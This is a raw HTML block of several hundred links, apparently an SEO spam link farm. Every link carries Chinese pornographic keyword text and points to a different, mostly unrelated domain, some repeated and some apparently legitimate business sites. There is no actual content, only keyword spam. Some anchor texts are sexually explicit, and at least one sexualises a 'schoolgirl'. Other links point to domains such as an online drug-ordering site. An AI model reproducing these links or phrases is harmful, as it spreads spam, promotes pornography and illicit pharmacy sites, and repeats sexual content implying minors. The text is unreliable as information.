<a href="http://m.usexuaL.com" target="_blank">vr伊人久久久大香线蕉</a>|
<a href="http://qualified-site.com" target="_blank">jlzzjlzz亚洲乱熟在线播放</a>|
<a href="http://m.caucciconcrete.com" target="_blank">久久9精品区_欧美日韩</a>|
<a href="http://www.weisheme.com" target="_blank">国产精品国产三级国产v</a>|
<a href="http://dghaisiqi.com" target="_blank">免费在线观看av网站不卡</a>|
<a href="http://www.officetimepass.com" target="_blank">2024最新国产va在线</a>|
<a href="http://zemskov.net" target="_blank">亚洲狠狠色综合蜜桃</a>|
<a href="http://m.johnbannonmagic.com" target="_blank">日本一区免费更新不卡</a>|
<a href="http://xaaisite.com" target="_blank">夜精品A片一区二区无码</a>|
<a href="http://m.realtacama.com" target="_blank">成人国产激情福利久久精品</a>|
<a href="http://m.dglinyi.com" target="_blank">国产精品毛片av在线看</a>|
<a href="http://m.ksykhr.com" target="_blank">午夜福利92看看电影80</a>|
<a href="http://m.creativechessacademy.com" target="_blank">欧美不卡在线一区二区三区</a>|
<a href="http://knctrade.com" target="_blank">久久久久久国产精品MV</a>|
<a href="http://pastelsbyaj.com" target="_blank">久久99狠狠综合久久</a>|
<a href="http://m.mirandahopemusic.com" target="_blank">狠狠色噜噜狠狠狠狠米奇777</a>|
<a href="http://sharuru.com" target="_blank">天天舔天天射天天色</a>|
<a href="http://www.sinfully-delicious.net" target="_blank">国产伦精品一区二区三区av免</a>|
<a href="http://m.sjnj168.com" target="_blank">亚洲人护士毛茸茸</a>|
<a href="http://www.utentra.com" target="_blank">国产福利无码一区</a>|
<a href="http://www.huilihe.com" target="_blank">中国一级毛片免费看</a>|
<a href="http://m.antsroom.com" target="_blank">国产精品日韩欧美一区二区三区</a>|
<a href="http://m.jxcha.com" target="_blank">亚洲av无码成h在线观看</a>|
<a href="http://www.neutral-stylist.com" target="_blank">亚洲中文字幕熟女丝袜</a>|
<a href="http://m.becklinhomes.com" target="_blank">一区二区三区不卡高清免费视频</a>|
<a href="http://m.jmtaiyu.com" target="_blank">久久久一区二区三区国产精品</a>|
<a href="http://mantribes.com" target="_blank">中国体内裑精亚洲日本</a>|
<a href="http://www.gemahomes.com" target="_blank">精品国内普通话在线</a>|
<a href="http://chillbumpsabound.com" target="_blank">日韩精品电影一区亚洲</a>|
<a href="http://m.hestia-cucina.com" target="_blank">国产三级一区二区三区最新</a>|
<a href="http://theinlink.com" target="_blank">高清日本在线不卡一区二区三区</a>|
<a href="http://m.royziegler.com" target="_blank">国产精品无码aⅴ嫩草</a>|
<a href="http://redcontour.com" target="_blank">400部国产精品偷自产在线</a>|
<a href="http://fswylck.com" target="_blank">自拍偷区亚洲综合照片</a>|
<a href="http://m.fullsharetech.com" target="_blank">国产精品丝袜美腿在线观看</a>|
<a href="http://www.maelleandre.com" target="_blank">国产精品VIDEOS麻豆</a>|
<a href="http://www.alifeonfilm.com" target="_blank">一级特黄aaa大片在</a>|
<a href="http://www.officetimepass.com" target="_blank">一区二区三区精品久久夜夜嗨</a>|
<a href="http://www.weistech.com" target="_blank">欧美日本国产手拍视频</a>|
<a href="http://yushanglou.com" target="_blank">一区二区三区高清在线观看</a>|
<a href="http://m.cowen-sa.com" target="_blank">天天爱天天日天天摸</a>|
<a href="http://m.2bmc.com" target="_blank">国产精品18久久久久久不卡偷</a>|
<a href="http://www.balikudisini.com" target="_blank">国产一区av不卡免费精品</a>|
<a href="http://m.frontierstudies.com" target="_blank">色撸撸狠狠一区二区三区</a>|
<a href="http://www.portaldossites.com" target="_blank">亚洲无亚洲人成网站77777</a>|
<a href="http://8m35.com" target="_blank">精品视频二区在线</a>|
<a href="http://www.khookhum.com" target="_blank">亚洲精品成人AA片在线播</a>|
<a href="http://realfreeporn.com" target="_blank">日日摸日日碰夜夜爽97</a>|
<a href="http://bizzsetup.com" target="_blank">侠女人妻跪趴高撅肥臀</a>|
<a href="http://www.j-inpex.com" target="_blank">av免费无码在线观看</a>|
<a href="http://www.unsurcoenlasombra.com" target="_blank">中文字幕一区二区区免</a>|
<a href="http://zgbypx.com" target="_blank">欧美另类久久久品国产</a>|
<a href="http://kpamax.com" target="_blank">午夜尤物禁止18点击进入</a>|
<a href="http://www.letsgogrenada.com" target="_blank">亚洲综合国产三四区</a>|
<a href="http://m.sd2labs.com" target="_blank">精品无码一区二区三区亚洲桃色</a>|
<a href="http://www.lambertholdings.com" target="_blank">国产欧美一区二区三精品酒店</a>|
<a href="http://bjhtyltz.com" target="_blank">四虎AV永久在线精品免费观看</a>|
<a href="http://btt-thiede.com" target="_blank">在线亚洲国产一区二区三区</a>|
<a href="http://m.interaccessgroup.com" target="_blank">少妇人妻免费一区二区三区</a>|
<a href="http://mygirlylinks.com" target="_blank">日韩一级黄色影片欧美</a>|
<a href="http://chaserelocation.com" target="_blank">日韩成人无码影院</a>|
<a href="http://tharanganee.com" target="_blank">国产精品青青青高清在线观看</a>|
<a href="http://m.usexuaL.com" target="_blank">亚洲无码在线观看一级</a>|
<a href="http://m.earlynatural.com" target="_blank">国产专区视频在线观看</a>|
<a href="http://www.shanghaifeiyi.com" target="_blank">91无码福利一区二区</a>|
<a href="http://ras-medic.com" target="_blank">国产精品欧美久久久久久日本一道</a>|
<a href="http://m.alltiedowns.com" target="_blank">精品国产乱码久久久久乱码</a>|
<a href="http://m.trustedsurf.com" target="_blank">国产一级在线观看免费视频</a>|
<a href="http://www.jlsyrb.com" target="_blank">中出人妻中文字幕无码</a>|
<a href="http://m.epdirect.net" target="_blank">国内精品久久人妻互换</a>|
<a href="http://www.tian000.com" target="_blank">亚洲日本高清一区二区</a>|
<a href="http://www.royziegler.com" target="_blank">亚洲欧洲视频一区直播在线观看</a>|
<a href="http://globalfoodnet.com" target="_blank">在线观看免费黄色毛片视频</a>|
<a href="http://thecrazy.net" target="_blank">免费岛国片不卡视频在线观看</a>|
<a href="http://www.educive.com" target="_blank">中文字幕日韩精品一区</a>|
<a href="http://pcdp.net" target="_blank">少妇我被躁爽到高潮a片张慧</a>|
<a href="http://m.tekstai.net" target="_blank">精品一区二区三区在线视频</a>|
<a href="http://ahjqdz.com" target="_blank">在线看不卡日韩av</a>|
<a href="http://m.silver-travertine.com" target="_blank">亚洲国产成人久久综合区</a>|
<a href="http://m.parkaman.com" target="_blank">国产高清av喷水白丝护士</a>|
<a href="http://96ting.com" target="_blank">99久久99久久精品国产片桃花</a>|
<a href="http://m.pixarnews.com" target="_blank">日韩中文字幕av 小说 亚洲 无码 精品</a>|
<a href="http://trentstock.com" target="_blank">国产精品一区二区女人</a>|
<a href="http://wan-fa.com" target="_blank">久久久精品波多野结衣av</a>|
<a href="http://m.iteetude.com" target="_blank">麻豆丰满少妇CHINESE</a>|
<a href="http://m.aitxt.net" target="_blank">色婷婷亚洲一区二区三区</a>|
<a href="http://m.mayrareis.com" target="_blank">亚洲狠狠色综合蜜桃</a>|
<a href="http://www.hl677.com" target="_blank">一本大道中文字幕无码aⅴ</a>|
<a href="http://www.xtremefilmes.com" target="_blank">亚洲国产精品成人网址天堂</a>|
<a href="http://www.sportscoverage.net" target="_blank">亚洲av高清在线观看一区二区三区</a>|
<a href="http://www.netzwerkuni.com" target="_blank">免费中文熟妇在线影片</a>|
<a href="http://rapilinks.com" target="_blank">91cn人妻一区二区三区</a>|
<a href="http://www.jizhou.cc" target="_blank">亚洲精品国产精品乱码不卞</a>|
<a href="http://www.ctosem.com" target="_blank">亚洲精品久久久无码AV片软件</a>|
<a href="http://fuhexiang.com" target="_blank">免费看av网站中文字幕</a>|
<a href="http://www.citylinkmagazine.com" target="_blank">国产aⅴ精品一区二区三区久久</a>|
<a href="http://m.goodwellok.com" target="_blank">免费一区二区三区毛片</a>|
<a href="http://www.oriportcoLborne.com" target="_blank">中文字幕精品一区二区2020</a>|
<a href="http://m.szmain.com" target="_blank">性盈盈网站久久久久忘忧草</a>|
<a href="http://m.szwxmy.com" target="_blank">91在线日韩国产</a>|
<a href="http://m.usbkc.com" target="_blank">青草精品国产福利在线视频</a>|
<a href="http://www.nulantchem.com" target="_blank">免费观看的美女视频网站</a>|
<a href="http://www.divelsfoot.com" target="_blank">精品无人区一区二区三区在线</a>|
<a href="http://m.webcosm.com" target="_blank">国产乱了伦视频大全亚琴影院</a>|
<a href="http://www.bmiprecision.com" target="_blank">日韩精品人妻中文字幕有码</a>|
<a href="http://njwtdz.com" target="_blank">人妻尝试又大又粗久久</a>|
<a href="http://m.infofinanceblog.com" target="_blank">人人操人人舔人人插</a>|
<a href="http://www.art-noir.net" target="_blank">亚洲第一天堂国产精品</a>|
<a href="http://balkanxxx.com" target="_blank">婷婷五月婷婷五月综合激情五月</a>|
<a href="http://amorecletico.net" target="_blank">在线中文字幕亚洲日韩2020</a>|
<a href="http://www.cashinmarketing.com" target="_blank">欧美日韩国产一区二区在线播放</a>|
<a href="http://m.plusonedesign.net" target="_blank">亚洲另类在线一区</a>|
<a href="http://m.vivisunavionics.com" target="_blank">国产精品久久久久一区二区</a>|
<a href="http://www.youmeile.com" target="_blank">久久久一区二区三区成人美女</a>|
<a href="http://bloomingtonmenus.com" target="_blank">国产又黄又黄又大又粗又爽的视频</a>|
<a href="http://m.turningturning.com" target="_blank">日本最新一区二区不卡视频</a>|
<a href="http://drugs-order.com" target="_blank">国产做a一级视频在线观看</a>|
<a href="http://m.hengkey.com" target="_blank">无码熟熟妇丰满人妻啪啪软件</a>|
<a href="http://www.kumifisher.com" target="_blank">高清在线不卡无码av</a>|
<a href="http://m.capitoldcphotos.com" target="_blank">欧美成人久久久久久久激情视频</a>|
<a href="http://m.brand-shop.net" target="_blank">一区二区三区四区在线综</a>|
<a href="http://www.shopzethina.com" target="_blank">国产日本精品久久</a>|
<a href="http://m.ctvpage.com" target="_blank">久久精品高清一区二区三区</a>|
<a href="http://cn166.net" target="_blank">色偷偷av老熟女</a>|
<a href="http://www.vooi.net" target="_blank">91麻豆精品国产自产在线观看一区</a>|
<a href="http://ujk88.com" target="_blank">爆操美乳娇小学生妹</a>|
<a href="http://m.xinxirun.com" target="_blank">国产又爽又黄又刺激的视频</a>|
<a href="http://m.bfpgh.com" target="_blank">天堂SV在线最新版在线</a>|
<a href="http://dr-banderalotaibi.com" target="_blank">亚洲欧美日韩成人一区</a>|
<a href="http://flynnwynn.com" target="_blank">亚洲欧美成人自偷自拍一区</a>|
<a href="http://www.ellianmarie.com" target="_blank">日韩无码高清视频等最新内容!</a>|
<a href="http://unzensiert-privat.com" target="_blank">亚洲精品麻豆专区</a>|
<a href="http://587885.com" target="_blank">亚洲人成在线免费福利</a>|
<a href="http://www.huikangkt.com" target="_blank">免费又黄又爽的禁片视频</a>|
<a href="http://hl677.com" target="_blank">无码精品熟妇在线观看</a>|
<a href="http://m.chinabaowen.com" target="_blank">1024手机基在线播放国产</a>|
<a href="http://m.thecareylawfirm.com" target="_blank">少妇AB又爽又紧无码网站</a>|
<a href="http://www.orangeblossomvillas.com" target="_blank">国产专区视频在线观看</a>|
<a href="http://m.hgisms.com" target="_blank">亚洲综合无码明星蕉在线视频</a>|
<a href="http://shes-fashion.com" target="_blank">精品国产一区二区三区不卡免费</a>|
<a href="http://m.chelsearemy.com" target="_blank">亚洲国产第一网站</a>|
<a href="http://inkythoughts.com" target="_blank">永久免费看一区二区看片</a>|
<a href="http://m.jamesgilarte.com" target="_blank">四十路の五十路熟女豊満AV</a>|
<a href="http://penispalooza.com" target="_blank">国自产精品手机在线观看视频</a>|
<a href="http://www.diamondpfc.com" target="_blank">成人午夜羞羞视频在线观看</a>|
<a href="http://m.citygirl-cn.com" target="_blank">人妻少妇邻居少妇好多水在线</a>|
<a href="http://www.cpribarbados.com" target="_blank">在线亚洲人成网站</a>|
<a href="http://www.art-tension.com" target="_blank">www天天射综合网站</a>|
<a href="http://www.tao-illustration.com" target="_blank">日本成人理论在线观看视频不卡</a>|
<a href="http://m.blast-inc.com" target="_blank">亚洲va欧美va人人爽</a>|
<a href="http://chinesesf.com" target="_blank">99久久精品久久久</a>|
<a href="http://bizzsetup.com" target="_blank">国产日韩网站在线观看</a>|
<a href="http://www.portalrl.com" target="_blank">四虎影视久久久免费</a>|
<a href="http://www.motorcockmayhem.com" target="_blank">国产自产亚洲精品国产</a>|
<a href="http://kclvsports.com" target="_blank">久久综合给合久久97色美利坚</a>|
<a href="http://www.j-inpex.com" target="_blank">日本一二三区视频在线</a>|
<a href="http://www.galleyecocapital.com" target="_blank">精品无码视频久久久</a>|
<a href="http://www.thepezt.com" target="_blank">久久久久人妻一区二区三区vr</a>|
<a href="http://m.china-jingshun.com" target="_blank">中文字幕一区二区三区乱码aⅴ</a>|
<a href="http://demidov-hoteL.com" target="_blank">亚洲人成人网毛片在线播放</a>|
<a href="http://lambertholdings.com" target="_blank">成年美女黄网站色大片</a>|
<a href="http://m.ea-models.net" target="_blank">久久香蕉综合色一综合色88</a>|
<a href="http://rseapgc.com" target="_blank">无码A片在线看www不卡福利姬</a>|
<a href="http://m.jingyumuju.com" target="_blank">看国产一级特黄aa大片</a>|
<a href="http://m.birdcontrolpro.com" target="_blank">国产成人av一区二区三区</a>|
<a href="http://www.mystery-hunt.com" target="_blank">日本无码人妻精品一区二区视频</a>|
<a href="http://m.cookeburgess.com" target="_blank">久久精品国产精品亚洲洲</a>|
<a href="http://www.asortafairytaleblog.com" target="_blank">久久99亚洲精品片片</a>|
<a href="http://gpjiworld.com" target="_blank">人妻少妇精品视中文字幕国语</a>|
<a href="http://sssmotorsport.com" target="_blank">日本一区二区在线免费观看国产</a>|
<a href="http://m.hsdesignandprototype.com" target="_blank">日本三级电影一区二区三</a>|
<a href="http://techtilldate.com" target="_blank">草莓视频在线观看无码免费</a>|
<a href="http://m.aitaowen.com" target="_blank">国产香蕉一区二区三区在线视频</a>|
<a href="http://lcsqxgt.com" target="_blank">国产精品宾馆在线</a>|
<a href="http://m.bigbangtube.com" target="_blank">欧美无删减国产精品</a>|
<a href="http://www.buyfish.net" target="_blank">台湾自拍偷区亚洲综合第1页</a>|
<a href="http://m.zlppsj.com" target="_blank">免费国产一卡三卡四卡</a>|
<a href="http://kpopgate.com" target="_blank">精品欧洲av无码一区二区14</a>|
<a href="http://pestcontrolvideo.com" target="_blank">国产欧美一区二区精品性色</a>|
<a href="http://hkchengmei.com" target="_blank">欧美亚洲日韩久久精品免费看一</a>|
<a href="http://cindydavisauthor.com" target="_blank">国产亚洲精品bt天堂精选在线观看</a>|
<a href="http://www.cindydavisauthor.com" target="_blank">91啪欧美亚洲国产区</a>|
<a href="http://www.takoekino.com" target="_blank">欧洲无码精品A码无人区</a>|
<a href="http://m.kueem.com" target="_blank">无码熟熟妇丰满人妻啪啪软件</a>|
<a href="http://qimiaokid.com" target="_blank">91久久久精品人妻专区不卡</a>|
<a href="http://m.jknelectronics.com" target="_blank">freexxxx性女hd性中国</a>|
<a href="http://m.unadcc.com" target="_blank">久久精品国产久精国产爱</a>|
<a href="http://pump4.com" target="_blank">久久日韩乱码一二三四区别</a>|
<a href="http://m.id-backtrack.com" target="_blank">日本亚洲一区二区三区</a>|
<a href="http://m.somalibiblebelievers.com" target="_blank">日韩一区二区三区久久久</a>|
<a href="http://www.sxguangqi.com" target="_blank">久久久久久国产一区二区三区</a>|
<a href="http://mextastic.com" target="_blank">99思思在线无码精品</a>|
<a href="http://www.webdevking.com" target="_blank">蜜桃无码AV一区二区</a>|
<a href="http://www.project3dprint.com" target="_blank">日韩一区二区三区久久久</a>|
<a href="http://m.urologicconsultsepa.com" target="_blank">国产一区二区长腿丝袜高跟鞋</a>|
<a href="http://www.pastorvinceasaro.com" target="_blank">国产又黄又黄又大又粗又爽的视频</a>|
<a href="http://m.cynergylife.com" target="_blank">亚洲无亚洲人成网站77777</a>|
<a href="http://m.warblogeagle.com" target="_blank">极品尤物精品一区二区三区</a>|
<a href="http://m.bothwatches.com" target="_blank">国产一级片在线免费观看视频</a>|
<a href="http://www.doublecm.com" target="_blank">国产高清亚洲精品视bt天堂频</a>|
<a href="http://m.diveaquatica.com" target="_blank">国产AV无码精品色午夜</a>|
<a href="http://m.core4x4club.com" target="_blank">久久久久人妻一区二区三区</a>|
<a href="http://www.photo-sharpen.com" target="_blank">国产精品亚洲美女?v网站</a>|
<a href="http://yonghe56.com" target="_blank">欧美无删减国产精品</a>|
<a href="http://nbdongsheng.com" target="_blank">国产欧洲一区二区</a>|
<a href="http://zheng-org.com" target="_blank">国产freesexvideos性中国</a>|
<a href="http://m.kellieandshane.com" target="_blank">亚洲成a人片在线免费观看无码专区</a>|
<a href="http://www.mineuygurdanismanlik.com" target="_blank">人妻大战黑人白浆狂泄</a>|
<a href="http://aiqiannian.com" target="_blank">精品久久久久久久中文字幕</a>|
<a href="http://5ixd.com" target="_blank">免费无码婬aaa片在线观看</a>|
<a href="http://www.bevbiz.com" target="_blank">久久精品毛片av一区二区三区</a>|
<a href="http://authentacity.com" target="_blank">91cn人妻一区二区三区</a>|
<a href="http://know-social.com" target="_blank">国产精品久久久久一区二区三区共</a>|
<a href="http://peristaltic-pump.com" target="_blank">2024无码专区人妻系列日韩</a>|
<a href="http://m.socallednotion.com" target="_blank">日本欧美不卡一区二区</a>|
<a href="http://liuli-wa.com" target="_blank">国产极品白嫩超清在线观看</a>|
<a href="http://m.vajraatechnologies.com" target="_blank">日韩在线一区二区三区免费视频</a>|
<a href="http://m.renheec.com" target="_blank">亚洲麻豆AV成本人无码网站</a>|
<a href="http://www.huikangkt.com" target="_blank">性色av一区二区三区在线播放</a>|
<a href="http://www.lambertholdings.com" target="_blank">超清欧美高潮喷水在线播放</a>|
<a href="http://m.wickedlemons.com" target="_blank">最新一区二区三区中文字幕版</a>|
<a href="http://ym-grind.com" target="_blank">亚洲精品成人久久电影网</a>|
<a href="http://hnjwkt.com" target="_blank">国产在线视频视频高清在线观看</a>|
<a href="http://www.chuvadepapel.com" target="_blank">午老司机午夜福利视频</a>|
<a href="http://www.diamondpfc.com" target="_blank">精品剧情V国产在线观看</a>|
<a href="http://m.carolinesflowershop.com" target="_blank">一本高清在线视频</a>|
<a href="http://m.hotelreservadelsaja.com" target="_blank">一区二区三区不卡不卡视频</a>|
<a href="http://almerajfans.com" target="_blank">粗壮挺进邻居人妻</a>|
<a href="http://www.dougsakmann.com" target="_blank">好紧好湿好硬国产在线视频</a>|
<a href="http://www.gzxdl56.cc" target="_blank">一级特黄www免费涩频</a>|
<a href="http://seotaipeiseo.com" target="_blank">av潮喷大喷水系列无码</a>|
<a href="http://www.xtremefilmes.com" target="_blank">一区二区三区国产精品麻豆</a>|
<a href="http://ynweibang.com" target="_blank">国产一区二区三区精品综合</a>|
<a href="http://m.plusonedesign.net" target="_blank">久久久精品亚洲一区二区三区</a>|
<a href="http://heartofdarknessrpg.com" target="_blank">97精品91无码不卡</a>|
<a href="http://www.tangyuango.com" target="_blank">亚洲精品卡2卡3卡4卡5卡区</a>|
<a href="http://m.ank8.com" target="_blank">日韩在线视频观看国产欧美</a>|
<a href="http://m.arhlawgroup.com" target="_blank">免费一级做a爰片性色毛片</a>|
<a href="http://m.passernomen.com" target="_blank">天堂AV无码大芭蕉伊人AV孕妇</a>|
<a href="http://m.thepezt.com" target="_blank">秋霞电影久久久精品一区二区</a>|
<a href="http://nikezoomkobe.com" target="_blank">日本一区二区更新不卡</a>|
<a href="http://www.creativechessacademy.com" target="_blank">AV在线亚洲一区二区</a>|
<a href="http://www.invoicethem.com" target="_blank">俺来也俺去啦久久综合网</a>|
<a href="http://haier-textile.com" target="_blank">国产97精品乱码在线观看</a>|
<a href="http://m.caucciconcrete.com" target="_blank">99re视频热这里只有精品7</a>|
<a href="http://m.abaren.com" target="_blank">国产精品久久久精品无码A片闺蜜
日本欧美亚洲一区二区三区</a>|
<a href="http://shguangyulan.com" target="_blank">免费人成视频在线播放视频</a>|
<a href="http://m.core4x4club.com" target="_blank">天天做天天爱天天爽天天综合</a>|
<a href="http://hkchengmei.com" target="_blank">亚洲色婷婷婷婷五月</a>|
<a href="http://edigicash.com" target="_blank">东京久久久亚洲一区二区三区</a>|
<a href="http://www.lcsqxgt.com" target="_blank">丰满少妇一区二区三区四区</a>|
<a href="http://m.coachmurray.com" target="_blank">成·人免费午夜无码视频夜色</a>|
<a href="http://m.marceLLetiqui.com" target="_blank">亚洲婷婷五月综合狠狠app</a>|
<a href="http://wwetickets.net" target="_blank">欧美黑人又大又粗xxxxx</a>|
<a href="http://m.lavozdelnervion.com" target="_blank">国产亚洲精品一二三区</a>|
<a href="http://kaitlintrataris.com" target="_blank">91久久精品国产一区二区</a>|
<a href="http://m.jingsixuetang.com" target="_blank">久久99国产曰韩精品久久99</a>|
<a href="http://www.royweiss.com" target="_blank">你懂得在线观看网址</a>|
<a href="http://m.cfosoft-bj.com" target="_blank">国产精品999在线</a>|
<a href="http://dy2012.com" target="_blank">人妻丰满熟妇AV无码区HD</a>|
<a href="http://www.homesoncamera.com" target="_blank">日本亚洲色大成网站WWW</a>|
<a href="http://m.bondfirebooks.com" target="_blank">2021国产情侣大量精品视频</a>|
<a href="http://avriq.com" target="_blank">国产丰满熟女乱婬0000</a>|
<a href="http://zheng-org.com" target="_blank">国产AV午夜精品一区二区三区</a>|
<a href="http://shguangyulan.com" target="_blank">国产成人福利av综合导航</a>|
<a href="http://m.ym-grind.com" target="_blank">国产九九在线视频观看在线视频</a>|
<a href="http://www.st-expo.com" target="_blank">精品成人一区二区三区亚洲</a>|
<a href="http://m.charityperformances.com" target="_blank">在线精品亚洲一区二区动态图</a>|
<a href="http://orissys.com" target="_blank">成人久久免费网站</a>|
<a href="http://m.urologicconsultsepa.com" target="_blank">欧美日本道免费一区二区三区</a>|
<a href="http://dasuke.com" target="_blank">亚洲av高清在线观看一区二区三区</a>|
<a href="http://www.wakefieldmarketplace.net" target="_blank">国内精品手机在线观看视频</a>|
<a href="http://m.coolany.com" target="_blank">99久久精品国产免费中文字幕</a>|
<a href="http://52xkw.com" target="_blank">久久久久99精品成人三人毛片</a>|
<a href="http://www.marketingdigital1.com" target="_blank">国产一级特黄大片亚洲黄色一级片</a>|
<a href="http://gameoz.net" target="_blank">久久99精品无码一区二区三区</a>|
<a href="http://www.jazzgroupiez.com" target="_blank">国语高清精品一区二区三区</a>|
<a href="http://m.cigyangtzeports.com" target="_blank">国产综合成人久久大片91</a>|
<a href="http://www.mtinfopages.com" target="_blank">四虎国产精品免费永久在线</a>|
<a href="http://m.baby-caLL.com" target="_blank">精品乱码一区二区三区在线</a>|
<a href="http://www.anastasiamac.com" target="_blank">激情偷乱人伦小说视频在线</a>|
<a href="http://www.pastorvinceasaro.com" target="_blank">亚洲日韩成人性AV网站</a>|
<a href="http://powercheerky.com" target="_blank">久久99国产曰韩精品久久99</a>|
<a href="http://m.notjustbrowsing.com" target="_blank">国产有奶水哺乳期无码AVAV</a>|
<a href="http://LaseratL.com" target="_blank">国产极品白嫩超清在线观看</a>|
<a href="http://m.glynnislyons.com" target="_blank">日韩国产欧美在线视频播放</a>|
<a href="http://getgrogger.com" target="_blank">国产一区麻豆精品一区</a>|
<a href="http://www.ubersingapore.com" target="_blank">亚A∨国AV综AV涩涩涩</a>|
<a href="http://fullybookedformula.com" target="_blank">1000部毛片A片免费观看</a>|
<a href="http://greenrecycle.net" target="_blank">国产一区麻豆精品一区</a>|
<a href="http://topbronzes.com" target="_blank">GOGO人体大胆全球少妇</a>|
<a href="http://herebabes.com" target="_blank">婷婷国产成人精品一区二</a>|
<a href="http://iwechsler.com" target="_blank">日韩欧美国产字幕在线不卡</a>|
<a href="http://www.legacytrackz.com" target="_blank">无码不卡av东京热毛片</a>|
<a href="http://m.atennet.com" target="_blank">国产黄色欧美大片</a>|
<a href="http://tspny.com" target="_blank">欧美老熟妇一区二区三区四区</a>|
<a href="http://m.microcosmtab.com" target="_blank">91久久国产精品视频</a>|
<a href="http://love4today.com" target="_blank">国产午夜AAA片无码无片久久</a>|
<a href="http://m.comparatif-scellier.com" target="_blank">91x青青草原视频在线播放</a>|
<a href="http://m.webcosm.com" target="_blank">免费观看全黄做爰大片国产</a>|
<a href="http://ynweibang.com" target="_blank">少妇88久久中文字幕</a>|
<a href="http://www.youlubo.com" target="_blank">国产亚洲欧美精品一区二区三区</a>|
<a href="http://m.turningturning.com" target="_blank">可以直接免费观看的AV网站</a>|
<a href="http://www.tangyuango.com" target="_blank">免费99国产精品国产自在现</a>|
<a href="http://opsonlightning.com" target="_blank">国语对白刺激精品视频</a>|
<a href="http://m.muminahurry.com" target="_blank">国产一级黄色片在线免费观看</a>|
<a href="http://m.hgisms.com" target="_blank">国产热の有码热の无码</a>|
<a href="http://www.jazzgroupiez.com" target="_blank">泰国无码av无码专区线</a>|
<a href="http://passionshd.com" target="_blank">特黄特色大片免费播放器9</a>|
<a href="http://www.chillywillyfoods.com" target="_blank">国产偷人妻精品一区</a>|
<a href="http://www.makanaproperty.com" target="_blank">午夜精品久久久久久毛片0000</a>|
<a href="http://m.trazibrak.com" target="_blank">欧美日韩国产第一成人</a>|
<a href="http://m.viragok.net" target="_blank">精品一区二区三区蜜桃臀www</a>|
<a href="http://m.telecomsuksouth.com" target="_blank">中文字幕一区二区三区在线免费</a>|
<a href="http://m.carolinesflowershop.com" target="_blank">久久一日本道色综合久久88</a>|
<a href="http://www.ibzl.net" target="_blank">欧美成人怡春院在线激情</a>|
<a href="http://www.motorcockmayhem.com" target="_blank">看日韩无码片一二三区</a>|
<a href="http://m.netcorpore.com" target="_blank">亚洲欧美日韩高清在线一区</a>|
<a href="http://yushanglou.com" target="_blank">少妇人妻无码AV片在线蜜芽</a>|
<a href="http://m.pokermi.net" target="_blank">CHINESE性内射高清国产</a>|
<a href="http://m.becklinhomes.com" target="_blank">中文字幕亚洲有码</a>|
<a href="http://m.tyjzmnypfb.com" target="_blank">国产在线拍小情侣国产拍拍偷</a>|
<a href="http://xjsjms.com" target="_blank">一区二区国产高清在线观看</a>|
<a href="http://m.adentausa.com" target="_blank">又污又爽又黄的网站</a>|
<a href="http://www.credit-monitor.net" target="_blank">FREE性欧美精品VIDEOS</a>|
<a href="http://www.portaldelcalzado.com" target="_blank">ZZIJZZIJ亚洲日本少妇</a>|
<a href="http://m.jknelectronics.com" target="_blank">午夜精品久久久久久久四虎</a>|
<a href="http://www.eatyourcad.com" target="_blank">2021中文字幕永久亚欧日韩</a>|
<a href="http://guitop.com" target="_blank">久久国产精品一国产精品金尊</a>|
<a href="http://m.hondacoffee.com" target="_blank">国产熟睡乱子伦视频在线播放</a>|
<a href="http://m.oyiche.com" target="_blank">日本一区二区网站视频在线观看</a>|
<a href="http://www.changhenge.net" target="_blank">国产精品免费A级免费</a>|
<a href="http://avijhe.com" target="_blank">在线观看国产色视频网站</a>|
<a href="http://keyframed.net" target="_blank">免费人成视频网站在线18</a>|
<a href="http://truly-amazing.com" target="_blank">热久久 中文字幕 人妻系列</a>|
<a href="http://m.visitpaynesville.com" target="_blank">久激情内射婷内射蜜桃人妖</a>|
<a href="http://www.islandscrafts.com" target="_blank">久久久久久亚洲精品免费</a>|
<a href="http://quebec-entreprises.com" target="_blank">亚洲一区二区福利微拍</a>|
<a href="http://www.zttygs.com" target="_blank">老司机噜噜久久精品无码</a>|
<a href="http://www.dlskxc.com" target="_blank">久久精品兔费99国产精品</a>|
<a href="http://www.fuhexiang.com" target="_blank">四虎永久在线精品免费网站</a>|
<a href="http://m.jnbeizhou.com" target="_blank">国产日韩欧美丝袜一区二区</a>|
<a href="http://lillysdollhouse.com" target="_blank">久久精品亚洲乱码伦伦中文</a>|
<a href="http://dghaisiqi.com" target="_blank">国产成人无码一区二区三区在线</a>|
<a href="http://melodiesfoods.com" target="_blank">精品国产AⅤ一区二区三区V视界</a>|
<a href="http://www.arcadebond.com" target="_blank">日韩综合中文字幕在线视频</a>|
<a href="http://www.wadehigginschevrolet.com" target="_blank">2021国产在线精品网站</a>|
<a href="http://m.socialanxietyquiz.net" target="_blank">久久精品亚洲精品国产高潮</a>|
<a href="http://m.ilearnenglish.net" target="_blank">丁香六月久久婷婷开心</a>|
<a href="http://m.enater.com" target="_blank">久久99久久精品免费思思6</a>|
<a href="http://www.hashmihealthcare.com" target="_blank">无码不卡av东京热毛片</a>|
<a href="http://ylsx028.com" target="_blank">欧美日韩专区精品</a>|
<a href="http://haidiangou.com" target="_blank">国产精品无码AⅤ精品影院</a>|
<a href="http://m.sdvvv.com" target="_blank">日韩人妻无码专区综合网</a>|
<a href="http://posuiji-china.com" target="_blank">欧美日韩精品久久免费</a>|
<a href="http://pibc-edu.com" target="_blank">在线观看天堂网亚洲av</a>|
<a href="http://www.yourrestorationcoach.com" target="_blank">中文字幕三区二区一区在线</a>|
<a href="http://m.finerlabels.net" target="_blank">日本丰满护士BBW</a>|
<a href="http://ylsx028.com" target="_blank">超级碰97直线国产免费公开</a>|
<a href="http://m.specialtyworldfoods.com" target="_blank">日韩欧美亚洲高清</a>|
<a href="http://m.hedghogs.com" target="_blank">图片区小说区av区</a>|
<a href="http://dryvette.net" target="_blank">国产 欧美日韩 一区二区三区</a>|
<a href="http://m.3dwow.net" target="_blank">成人午夜羞羞视频在线观看</a>|
<a href="http://chinesesf.com" target="_blank">日本大乳高潮视频在线观看</a>|
<a href="http://filmmammoth.com" target="_blank">亚洲精品AV无码精品</a>|
<a href="http://m.movipoint.com" target="_blank">黑人巨大AV在线播放无码</a>|
<a href="http://www.gbask.com" target="_blank">天堂资源中文最新版在线一区</a>|
<a href="http://huyuhan.com" target="_blank">性xxxx视频播放免费</a>|
<a href="http://www.eatyourcad.com" target="_blank">狠狠色噜噜狠狠狠狠色综合</a>|
<a href="http://www.xmchlgs.com" target="_blank">精品人妻久久-区二区三区</a>|
<a href="http://www.3366games.com" target="_blank">久久精品无码天堂av好看到停不下来！</a>|
